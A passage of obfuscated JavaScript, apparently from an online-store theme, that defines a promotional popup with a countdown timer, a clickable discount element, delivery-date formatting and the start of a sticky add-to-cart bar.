_0x4db50f=_0x3c4cce;_0x56cd58[_0x4db50f(1119)+_0x4db50f(1451)](_0x435cbc[_0x4db50f(2782)],this[_0x4db50f(430)][_0x4db50f(1765)](this))})}[_0xc51d9(2583)+_0xc51d9(2337)](){const _0x871976=_0xc51d9,_0x3f795c={tjrMc:_0x871976(1039)+_0x871976(1728),iAckI:_0x871976(1680)+_0x871976(2378)+"e",udgMB:function(_0x1e68b7,_0x5e242f,_0x41155d){return _0x1e68b7(_0x5e242f,_0x41155d)},kfydn:function(_0x196c18,_0x394593){return _0x196c18(_0x394593)},BJrkz:function(_0x1fa3ee,_0x3ff728,_0x5f7d8d){return _0x1fa3ee(_0x3ff728,_0x5f7d8d)},BHRAe:function(_0x35a5a7,_0x885fa6){return _0x35a5a7+_0x885fa6},LLajZ:function(_0x1b9d9e,_0x4b07c5){return _0x1b9d9e*_0x4b07c5}};_0x3f795c[_0x871976(2700)](setTimeout,()=>{const _0x227c28=_0x871976;this[_0x227c28(1696)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(749)]),this[_0x227c28(2561)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(1472)]);const _0x4e132e=_0x3f795c[_0x227c28(1421)](addDays,currentDate,_0x3f795c[_0x227c28(2246)](parseInt,this[_0x227c28(1409)+_0x227c28(449)])),_0x1e3c04={next_display_date:_0x4e132e,dismissed:!1};localStorage[_0x227c28(1330)](this[_0x227c28(974)],JSON[_0x227c28(523)](_0x1e3c04)),this[_0x227c28(1591)]&&this[_0x227c28(1357)+_0x227c28(2073)]()},_0x3f795c[_0x871976(814)](_0x3f795c[_0x871976(1901)](_0x3f795c[_0x871976(2246)](parseInt,this[_0x871976(2469)+"ay"]),8123+419*-17),4403*1+626*5+-4533))}[_0xc51d9(1357)+_0xc51d9(2073)](){const _0x3cdc3a=_0xc51d9,_0x114181={SbdEN:function(_0x57bfbe,_0x178aaa){return _0x57bfbe<=_0x178aaa},CGpdu:function(_0x38549d,_0x30b0ed){return _0x38549d-_0x30b0ed},NHCGD:function(_0x5a255f,_0x23bf42){return _0x5a255f*_0x23bf42},pVloq:function(_0x52117d,_0x2822cb){return _0x52117d(_0x2822cb)},AQbIo:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(632),MAtsI:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(1965),pJqhX:function(_0x1f3a16,_0x115207,_0x226518){return _0x1f3a16(_0x115207,_0x226518)}};this[_0x3cdc3a(2274)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2563)]),this[_0x3cdc3a(954)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2551)]),this[_0x3cdc3a(1673)+"ds"]=_0x114181[_0x3cdc3a(2264)](_0x114181[_0x3cdc3a(2729)](parseFloat,this[_0x3cdc3a(2624)+_0x3cdc3a(1621)]),-6492+-1356*6+14688),this[_0x3cdc3a(2609)+"r"]();const _0x439561=_0x114181[_0x3cdc3a(581)](setInterval,()=>{const _0x272943=_0x3cdc3a;this[_0x272943(1673)+"ds"]-=-2*-421+6*-937+4781,this[_0x272943(2609)+"r"](),_0x114181[_0x272943(2812)](this[_0x272943(1673)+"ds"],-402*-5+-4167+2157*1)&&(this[_0x272943(1673)+"ds"]=_0x114181[_0x272943(2064)](_0x114181[_0x272943(2264)](_0x114181[_0x272943(2729)](parseFloat,this[_0x272943(2624)+_0x272943(1621)]),-5772+1458*4),45))},-3543+-17*-406+-2359)}[_0xc51d9(2609)+"r"](){const _0x1883ed=_0xc51d9,_0x489169={dXARV:function(_0x5ec551,_0x178ff1){return _0x5ec551/_0x178ff1},vtBvC:function(_0x50e1bd,_0x7c6eed){return _0x50e1bd===_0x7c6eed},QKVWE:function(_0x50b8a9,_0x2c5f16){return _0x50b8a9+_0x2c5f16},QDCoj:function(_0x4529c7,_0x570cac){return _0x4529c7%_0x570cac},uVgui:function(_0x31233a,_0x1afae0){return _0x31233a+_0x1afae0}};let _0x3575e8=Math[_0x1883ed(2102)](_0x489169[_0x1883ed(1811)](this[_0x1883ed(1673)+"ds"],-1*7328+-308*-26+310*-2));_0x489169[_0x1883ed(497)](_0x3575e8[_0x1883ed(507)]()[_0x1883ed(2442)],-3083+9*531+5*-339)&&(_0x3575e8=_0x489169[_0x1883ed(2731)]("0",_0x3575e8));let _0x5c2809=_0x489169[_0x1883ed(2048)](this[_0x1883ed(1673)+"ds"],-394+4907*-1+1*5361);_0x489169[_0x1883ed(497)](_0x5c2809[_0x1883ed(507)]()[_0x1883ed(2442)],-4235+706*6)&&(_0x5c2809=_0x489169[_0x1883ed(2764)]("0",_0x5c2809)),this[_0x1883ed(2274)+"n"][_0x1883ed(2564)]=_0x3575e8,this[_0x1883ed(954)+"n"][_0x1883ed(2564)]=_0x5c2809}[_0xc51d9(430)](){const _0x4e9539=_0xc51d9,_0x548a99={WCaMQ:_0x4e9539(1039)+_0x4e9539(1728),McUaK:_0x4e9539(1680)+_0x4e9539(2378)+"e"};this[_0x4e9539(1696)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1180)]),this[_0x4e9539(2561)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1433)])}}customElements[_0xc51d9(2071)](_0xc51d9(2514)+"p",PromoPopup),initTrapFocus()||popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0xb3ae9b=_0xc51d9,_0x31f215={wbOld:_0xb3ae9b(798),cUtVA:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(1314)+_0xb3ae9b(1781),RUmci:_0xb3ae9b(1147)+_0xb3ae9b(947),ggysC:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(920)+_0xb3ae9b(1781)},_0x347104=_0x31f215[_0xb3ae9b(1074)][_0xb3ae9b(2147)]("|");let _0x40a624=8560+-4280*2;for(;;){switch(_0x347104[_0x40a624++]){case"0":this[_0xb3ae9b(835)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2519)]);continue;case"1":document[_0xb3ae9b(1119)+_0xb3ae9b(1451)](_0x31f215[_0xb3ae9b(511)],this[_0xb3ae9b(1280)+_0xb3ae9b(1705)][_0xb3ae9b(1765)](this));continue;case"2":this[_0xb3ae9b(773)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2673)]);continue;case"3":super();continue;case"4":this[_0xb3ae9b(1280)+_0xb3ae9b(1705)]();continue}break}}[_0xc51d9(1280)+_0xc51d9(1705)](){const _0x1529d5=_0xc51d9;this[_0x1529d5(835)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(835)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(773)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(773)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(835)]&&!this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(835)]),this[_0x1529d5(773)]&&!this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(773)])}}customElements[_0xc51d9(2071)](_0xc51d9(739)+_0xc51d9(1213),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x456043=_0xc51d9,_0x2c083d={Jfwjl:_0x456043(2231)+_0x456043(2091)+_0x456043(2182),pXBRH:_0x456043(1440),JjMNE:function(_0x31aaa8,_0x5bb567){return _0x31aaa8===_0x5bb567},dMxBP:_0x456043(1156)};super(),this[_0x456043(1060)]=this[_0x456043(1629)+_0x456043(2056)](_0x2c083d[_0x456043(1191)]),this[_0x456043(1060)][_0x456043(1119)+_0x456043(1451)](_0x2c083d[_0x456043(2406)],this[_0x456043(1888)+"k"][_0x456043(1765)](this)),_0x2c083d[_0x456043(1646)](this[_0x456043(2509)][_0x456043(582)],_0x2c083d[_0x456043(2734)])?this[_0x456043(1888)+"k"]():this[_0x456043(1590)+_0x456043(2285)+_0x456043(2696)]()}[_0xc51d9(1888)+"k"](){const _0x538be6=_0xc51d9,_0x579569={UeeRF:_0x538be6(1310),PNgAR:_0x538be6(1156),ylxpF:_0x538be6(1003),kpMUD:function(_0x377407,_0x3a47c7){return _0x377407(_0x3a47c7)}};this[_0x538be6(2509)][_0x538be6(1190)]=_0x579569[_0x538be6(589)],this[_0x538be6(1060)][_0x538be6(2009)]=!0,this[_0x538be6(2509)][_0x538be6(1192)]=_0x579569[_0x538be6(2235)],_0x579569[_0x538be6(1802)](fetch,_0x538be6(1059)+this[_0x538be6(2509)][_0x538be6(1368)])[_0x538be6(2739)](_0x1bb54c=>{const _0x3c48bb=_0x538be6;if(!_0x1bb54c.ok)throw new Error(_0x579569[_0x3c48bb(2540)]);this[_0x3c48bb(2509)][_0x3c48bb(582)]=_0x579569[_0x3c48bb(589)],sessionStorage[_0x3c48bb(1330)](_0x3c48bb(1583)+this[_0x3c48bb(2509)][_0x3c48bb(1368)]+_0x3c48bb(824),_0x579569[_0x3c48bb(589)])})[_0x538be6(1450)](_0x51083c=>{const _0x43ec29=_0x538be6;this[_0x43ec29(2509)][_0x43ec29(1192)]=_0x579569[_0x43ec29(589)],this[_0x43ec29(1060)][_0x43ec29(2009)]=!1})[_0x538be6(780)](()=>{const _0x7c1303=_0x538be6;this[_0x7c1303(2509)][_0x7c1303(1190)]=_0x579569[_0x7c1303(2235)]})}[_0xc51d9(1590)+_0xc51d9(2285)+_0xc51d9(2696)](){const _0x46ec7a=_0xc51d9,_0x3b0989={XfYaf:_0x46ec7a(1003),uAIuR:function(_0x315fad,_0x3a72ba){return _0x315fad(_0x3a72ba)},cfBGM:_0x46ec7a(1156),qqQJT:function(_0x2e4f5f,_0x407126,_0x260e0c){return _0x2e4f5f(_0x407126,_0x260e0c)}},_0x10dad1=this[_0x46ec7a(2509)][_0x46ec7a(1368)];sessionStorage[_0x46ec7a(1378)](_0x46ec7a(1583)+_0x10dad1+_0x46ec7a(824))&&(this[_0x46ec7a(2509)][_0x46ec7a(582)]=_0x3b0989[_0x46ec7a(1460)],this[_0x46ec7a(1060)][_0x46ec7a(2009)]=!0,_0x3b0989[_0x46ec7a(2539)](setTimeout,()=>{const _0x3bdda0=_0x46ec7a,_0x118cc8={imfzf:_0x3b0989[_0x3bdda0(1951)]};_0x3b0989[_0x3bdda0(495)](fetch,_0x3bdda0(1059)+_0x10dad1)[_0x3bdda0(1450)](_0x2b4ce7=>{const _0x37a517=_0x3bdda0;this[_0x37a517(2509)][_0x37a517(582)]=_0x118cc8[_0x37a517(1554)],this[_0x37a517(1060)][_0x37a517(2009)]=!1})},348*-13+-4754+12278))}}customElements[_0xc51d9(2071)](_0xc51d9(1358)+_0xc51d9(462),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x10b862=_0xc51d9,_0x4bac37={ODpOx:_0x10b862(1663)+_0x10b862(956),BcQEZ:_0x10b862(1147)+_0x10b862(947),LwiJD:_0x10b862(1012)+_0x10b862(622)+_0x10b862(1105)},_0x4ff33a=_0x4bac37[_0x10b862(2740)][_0x10b862(2147)]("|");let _0x5b4deb=0;for(;;){switch(_0x4ff33a[_0x5b4deb++]){case"0":this[_0x10b862(2451)+"s"]();continue;case"1":document[_0x10b862(1119)+_0x10b862(1451)](_0x4bac37[_0x10b862(1697)],_0x5dc874=>{this[_0x10b862(2451)+"s"]()});continue;case"2":this[_0x10b862(2626)+_0x10b862(2248)]=this[_0x10b862(1629)+_0x10b862(2280)](_0x4bac37[_0x10b862(1999)]);continue;case"3":super();continue;case"4":this[_0x10b862(1393)]=this[_0x10b862(2509)][_0x10b862(822)+"s"][_0x10b862(2147)](",");continue;case"5":this[_0x10b862(1036)]=this[_0x10b862(2509)][_0x10b862(1036)];continue;case"6":this[_0x10b862(919)]=this[_0x10b862(952)+_0x10b862(836)](this[_0x10b862(2509)][_0x10b862(2723)][_0x10b862(2147)](","));continue}break}}[_0xc51d9(2451)+"s"](){const _0x28b411=_0xc51d9,_0x24c928={qiZSp:function(_0x1ecca9,_0x314c79){return _0x1ecca9(_0x314c79)},xDaKA:function(_0x44787a,_0x1e9852,_0x5698a4){return _0x44787a(_0x1e9852,_0x5698a4)},dSlne:function(_0x3e517a,_0x1c2e81){return _0x3e517a===_0x1c2e81},bhciK:function(_0xa2d9eb,_0x5b0cd1){return _0xa2d9eb===_0x5b0cd1},DLeej:function(_0xae6f00,_0x19d387){return _0xae6f00===_0x19d387},nkSVM:function(_0x304e49,_0x3360cc,_0x1ae69d){return _0x304e49(_0x3360cc,_0x1ae69d)},EOkbL:function(_0x4feb78,_0xd464d2){return _0x4feb78===_0xd464d2},wVfrt:function(_0x49b3f0,_0x509fb8){return _0x49b3f0===_0x509fb8},mhKii:function(_0x28b4cf,_0x17876b){return _0x28b4cf===_0x17876b},HEPRf:function(_0x4e0e7d,_0xce7748){return _0x4e0e7d===_0xce7748},TPnsI:function(_0x4c36c6,_0x1d2ca5){return _0x4c36c6===_0x1d2ca5},qqBbW:_0x28b411(480),MUwdO:function(_0x523646,_0x2702a7){return _0x523646+_0x2702a7},HQOqk:function(_0xe9079d,_0x46fdcc){return _0xe9079d+_0x46fdcc},GggOp:function(_0x4426d0,_0x46a101){return _0x4426d0+_0x46a101},oibTA:function(_0xa20cf,_0x53ce21){return _0xa20cf+_0x53ce21},GMrqt:function(_0x17ee15,_0x4e7b3e){return _0x17ee15+_0x4e7b3e},Rtvrg:function(_0x5a5026,_0x5263a4){return _0x5a5026+_0x5263a4},Hlbyl:function(_0x3aa720,_0x5b82de){return _0x3aa720+_0x5b82de},jJllv:function(_0x281201,_0x4c0d1a){return _0x281201===_0x4c0d1a},zjAPG:_0x28b411(1427),rblaO:function(_0x29c047,_0x2eeab7){return _0x29c047+_0x2eeab7},BGNfH:function(_0x31be0a,_0x42a574){return _0x31be0a===_0x42a574},DfGXl:_0x28b411(1271),CJfko:function(_0x60b5c9,_0x5cfa29){return _0x60b5c9+_0x5cfa29},NSUIm:function(_0x374416,_0x4ec258){return _0x374416+_0x4ec258},iyKht:function(_0x2a42a1,_0x5fd3be){return _0x2a42a1+_0x5fd3be},RJbXt:function(_0x1e39bc,_0x226928){return _0x1e39bc===_0x226928},iARBa:_0x28b411(2025)+"ot",JxErT:function(_0x94f8dd,_0x430599){return _0x94f8dd+_0x430599},YXKvs:function(_0x400184,_0x5e0fe7){return _0x400184+_0x5e0fe7},fBwmN:_0x28b411(1741)+_0x28b411(686),fwKfC:function(_0x511c11,_0x16f709){return _0x511c11>_0x16f709},WWYtZ:function(_0x445e8d,_0x4a8f56){return _0x445e8d(_0x4a8f56)},IMacl:function(_0x43626c,_0x4c1bc8){return _0x43626c+_0x4c1bc8},CbEtZ:function(_0x302193,_0x21972f){return _0x302193+_0x21972f},RSXuj:function(_0x4e8e07,_0x26c75d){return _0x4e8e07+_0x26c75d},wnnnG:function(_0x111b24,_0x37b29c){return _0x111b24+_0x37b29c},mCcpJ:function(_0x17e089,_0x3d2df5){return _0x17e089+_0x3d2df5},xeJpy:function(_0x81c3cf,_0x109b52){return _0x81c3cf>_0x109b52},rjIhQ:function(_0xdae435,_0x133e50){return _0xdae435(_0x133e50)},urWOz:function(_0x177c95,_0x5cc25d){return _0x177c95+_0x5cc25d},UPPOK:function(_0x149041,_0x427e35){return _0x149041>_0x427e35},vgwap:function(_0x5c73f1,_0x351319){return _0x5c73f1+_0x351319},Rzzkz:function(_0x168010,_0x5ef95e){return _0x168010+_0x5ef95e},NpJoy:function(_0xad2de7,_0x19c4b4){return _0xad2de7+_0x19c4b4},exnjL:function(_0x18ea31,_0xb0b061){return _0x18ea31+_0xb0b061},SRpsL:function(_0x50436c,_0x24a710){return _0x50436c+_0x24a710},wYgRZ:function(_0x10c2fd,_0x3d285b){return _0x10c2fd+_0x3d285b},AKoXy:function(_0x52347e,_0x6e3929){return _0x52347e+_0x6e3929},MzMof:_0x28b411(658)+_0x28b411(621),MHgFN:function(_0x2cbffd,_0x1ecc48){return _0x2cbffd(_0x1ecc48)},FBWCl:function(_0xb0f0d0,_0x2307d4){return _0xb0f0d0+_0x2307d4},IgPyN:function(_0x3cef65,_0x520cda){return _0x3cef65+_0x520cda},GYOmv:function(_0x522ff1,_0x4c1466){return _0x522ff1+_0x4c1466},VbnxS:function(_0x398e81,_0x371616){return _0x398e81+_0x371616},aXeAB:function(_0x166335,_0x1fff3c){return _0x166335(_0x1fff3c)},azJWP:function(_0x314b9c,_0x10b01c){return _0x314b9c+_0x10b01c},ZzUWT:function(_0x371adc,_0x393d16){return _0x371adc+_0x393d16},SVcay:function(_0x3fee7c,_0x33ee39){return _0x3fee7c+_0x33ee39},Hcfmk:function(_0xc65b77,_0x383bf2){return _0xc65b77+_0x383bf2},BJtwp:function(_0x19436d,_0x38a4d5){return _0x19436d+_0x38a4d5},wiRAw:function(_0x316b64,_0x4ee631){return _0x316b64+_0x4ee631},sowmX:function(_0x70c3af,_0x994fbf){return _0x70c3af+_0x994fbf},wRIQt:function(_0x3ba4b0,_0x5cd922){return _0x3ba4b0+_0x5cd922},kfvdG:_0x28b411(1937)+"e]",dgSca:_0x28b411(1049)};this[_0x28b411(2626)+_0x28b411(2248)][_0x28b411(1753)](_0x5218d8=>{const _0x2bbc66=_0x28b411,_0x331557=_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1842)],_0x5a9118=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(2044)]),_0x3561bf=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1732)]),_0x413863=_0x24c928[_0x2bbc66(830)](addDays,currentDate,_0x5a9118);let _0x447717="th";const _0x5e3d37=_0x413863[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x5e3d37,1035*6+-9840+3631)||_0x24c928[_0x2bbc66(1423)](_0x5e3d37,-8681+-19*-458)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,11293+-3*3754)?_0x447717="st":_0x24c928[_0x2bbc66(931)](_0x5e3d37,757+1*7481+-8236)||_0x24c928[_0x2bbc66(931)](_0x5e3d37,3605+-1*3583)?_0x447717="nd":(_0x24c928[_0x2bbc66(931)](_0x5e3d37,-8744+-7*-716+3*1245)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,-199+-9*-681+-5907))&&(_0x447717="rd");const _0xb7572d=_0x24c928[_0x2bbc66(992)](addDays,currentDate,_0x3561bf);let _0x13478e="th";const _0x2188c0=_0xb7572d[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x2188c0,4790+-634*-2+9*-673)||_0x24c928[_0x2bbc66(1423)](_0x2188c0,1*907+-1*-9341+-10227)||_0x24c928[_0x2bbc66(848)](_0x2188c0,1*-2467+8415+-5917)?_0x13478e="st":_0x24c928[_0x2bbc66(2568)](_0x2188c0,1*-9059+-4187+18*736)||_0x24c928[_0x2bbc66(931)](_0x2188c0,5686*-1+-4761*-1+947)?_0x13478e="nd":(_0x24c928[_0x2bbc66(2746)](_0x2188c0,1033*-3+8323+-1*5221)||_0x24c928[_0x2bbc66(1365)](_0x2188c0,23))&&(_0x13478e="rd");let _0x32bf30,_0x491116;if(_0x24c928[_0x2bbc66(1008)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2320)]))_0x32bf30=_0x24c928[_0x2bbc66(1473)](_0x24c928[_0x2bbc66(471)](_0x24c928[_0x2bbc66(2361)](_0x24c928[_0x2bbc66(471)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x413863[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1704)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0xb7572d[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1086)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(591)]))_0x32bf30=_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(2490)](this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1775)](this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);else if(_0x24c928[_0x2bbc66(463)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(826)]))_0x32bf30=_0x24c928[_0x2bbc66(2278)](_0x24c928[_0x2bbc66(1704)](_0x413863[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1970)](_0x24c928[_0x2bbc66(1608)](_0xb7572d[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2188)]))_0x32bf30=_0x24c928[_0x2bbc66(529)](_0x24c928[_0x2bbc66(1557)](_0x413863[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(709)](_0x24c928[_0x2bbc66(1154)](_0xb7572d[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(2746)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(1170)])){const _0x56b117=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1770)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1154)]("0",_0x413863[_0x2bbc66(602)]()),_0x378835=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1209)](_0x413863[_0x2bbc66(2560)](),1958*-5+-8415+18206))[_0x2bbc66(2442)],3130+-1043*3)?_0x24c928[_0x2bbc66(529)](_0x413863[_0x2bbc66(2560)](),1*7156+2572+-1*9727):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(753)](_0x413863[_0x2bbc66(2560)](),421+-4777*1+4357*1));_0x32bf30=_0x24c928[_0x2bbc66(1172)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(617)](_0x24c928[_0x2bbc66(1608)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x56b117),". "),_0x378835),".");const _0x377d38=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],-1*-7427+-6047+-1379)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1670)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x4fd81a=_0x24c928[_0x2bbc66(2255)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(1343)](_0xb7572d[_0x2bbc66(2560)](),973*2+8812+-10757))[_0x2bbc66(2442)],1)?_0x24c928[_0x2bbc66(1670)](_0xb7572d[_0x2bbc66(2560)](),-29*-278+2502+-3521*3):_0x24c928[_0x2bbc66(1169)]("0",_0x24c928[_0x2bbc66(2334)](_0xb7572d[_0x2bbc66(2560)](),-11*-778+-8588*-1+-17145));_0x491116=_0x24c928[_0x2bbc66(633)](_0x24c928[_0x2bbc66(913)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(631)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0x377d38),". "),_0x4fd81a),".")}else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2085)])){const _0x2ded82=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2414)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2490)]("0",_0x413863[_0x2bbc66(602)]()),_0x17f713=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(2109)](_0x413863[_0x2bbc66(2560)](),-2829+1*2830))[_0x2bbc66(2442)],-6202*1+-4664*-2+-3125)?_0x24c928[_0x2bbc66(1670)](_0x413863[_0x2bbc66(2560)](),-1*-6892+10*-463+-2261):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(626)](_0x413863[_0x2bbc66(2560)](),-5231*1+-321+5553));_0x32bf30=_0x24c928[_0x2bbc66(2733)](_0x24c928[_0x2bbc66(1920)](_0x24c928[_0x2bbc66(1970)](_0x2ded82,". "),_0x17f713),".");const _0x3f0d98=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1805)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],3*2438+-1*-3781+3698*-3)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2633)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x405f53=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1678)](_0xb7572d[_0x2bbc66(2560)](),-3986+-1*-4341+-354))[_0x2bbc66(2442)],-844+-9033*1+898*11)?_0x24c928[_0x2bbc66(626)](_0xb7572d[_0x2bbc66(2560)](),3578*2+263*-31+998):_0x24c928[_0x2bbc66(840)]("0",_0x24c928[_0x2bbc66(1029)](_0xb7572d[_0x2bbc66(2560)](),-7264+2959*3+1612*-1));_0x491116=_0x24c928[_0x2bbc66(832)](_0x24c928[_0x2bbc66(1226)](_0x24c928[_0x2bbc66(2278)](_0x3f0d98,". "),_0x405f53),".")}else _0x32bf30=_0x24c928[_0x2bbc66(2450)](_0x24c928[_0x2bbc66(2454)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1670)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()])," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(1139)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(631)](_0x24c928[_0x2bbc66(1029)](_0x24c928[_0x2bbc66(1029)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()])," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);const _0x16d2c5=_0x331557[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(764)],_0x32bf30),_0x1a9343=_0x16d2c5[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(1593)],_0x491116);_0x5218d8[_0x2bbc66(1014)]=_0x1a9343})}[_0xc51d9(952)+_0xc51d9(836)](_0x4af2ee){const _0x3dacd1=_0xc51d9;return _0x4af2ee[_0x3dacd1(2627)](_0x4af2ee[4251+6793*1+-11038]),_0x4af2ee[_0x3dacd1(2442)]=2309+-1*2302,_0x4af2ee}}customElements[_0xc51d9(2071)](_0xc51d9(2392)+_0xc51d9(2017),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x389d1e=_0xc51d9,_0x2e0f64={LqfQF:_0x389d1e(1411)+_0x389d1e(597),eaPDc:function(_0x38baec,_0x3791d0){return _0x38baec===_0x3791d0},sTMaS:_0x389d1e(1156),qZAlD:function(_0x337809,_0x44058a){return _0x337809===_0x44058a},whWVm:_0x389d1e(682)+_0x389d1e(1026),FrKis:_0x389d1e(2584),CGdCP:_0x389d1e(2253)+_0x389d1e(1633)+_0x389d1e(1026),sgjNv:_0x389d1e(1440)};super(),this[_0x389d1e(2661)+_0x389d1e(2434)]=_0x2e0f64[_0x389d1e(2398)](this[_0x389d1e(2509)][_0x389d1e(1556)+"l"],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(2569)+"n"]=_0x2e0f64[_0x389d1e(1018)](this[_0x389d1e(2509)][_0x389d1e(937)],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(740)]=document[_0x389d1e(1629)+_0x389d1e(2056)](_0x389d1e(1709)+_0x389d1e(2024)+"-"+this[_0x389d1e(2509)][_0x389d1e(2338)]),this[_0x389d1e(1768)+"ns"]=document[_0x389d1e(1629)+_0x389d1e(2280)](_0x2e0f64[_0x389d1e(2126)]),this[_0x389d1e(927)+_0x389d1e(1867)](),this[_0x389d1e(2661)+_0x389d1e(2434)]?this[_0x389